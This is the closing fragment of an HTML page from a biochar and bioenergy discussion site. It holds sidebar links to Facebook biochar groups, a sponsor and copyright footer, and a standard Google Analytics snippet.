<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='320d3'></span></body>
</html>